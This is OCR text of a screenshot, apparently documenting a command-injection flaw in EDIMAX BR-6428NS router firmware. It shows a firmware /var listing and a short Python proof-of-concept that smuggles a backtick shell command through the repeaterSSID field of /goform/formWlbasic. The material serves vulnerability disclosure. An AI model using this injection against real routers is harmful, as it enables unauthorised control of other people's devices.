 EDIMAX Technology
ubuntu18@ubuntu: ~/workspace/_BR-6428NS_v4_1.10.bin.extracted/squashfs-root
File Edit View Search Terminal Help
log cron ConnectTestKey
dev www NoConnect_Time
lock iptables_build.sh fanxiaoyao
hosts iptables_release.sh jiangziyeshishabi
resolv.conf pause_iQsetup pingStatus
# ls /var
l2tp mssid.txt APcl_enable2g
usr flash.inc wiz_gwManu
web SchCheckStat_24g wiz_wispManu
ppp udhcpd.conf wizmode_value
udhcpc old_mode WISP_enable2g
etc show_reboot_info telnet_login
dnrd iapp.fifo auto_refresh_nbtscan
run wps BootComplete
lib wsc-wlan0.conf wanport
linuxigd wscd_status ConnectTestKey
tmp cron NoConnect_Time
log www fanxiaoyao
dev iptables_build.sh jiangziyeshishabi
lock iptables_release.sh pingStatus
hosts pause_iQsetup test
resolv.conf Ap_enable2g
tmp.txt rep_enable2g
#
[MODE] run
ubuntu18@ubuntu: ~/workspace/_BR-6428NS_v4_1.10.bin.extracted
File Edit View Search Terminal Help
import requests
command = "touch /var/test"
url = "http://192.168.2.1/goform/formWlbasic"
data = {
"method":1,
"chan":19,
"repeaterSSID":f"`{command}`"
}
r = requests.post(url,data=data)
print(r.text)
~
~
~
~
~
~
~
~
~
~
~
~
~
"wlgetHiddenSSIDinfo.py" [dos] 13L, 229C 3,26 All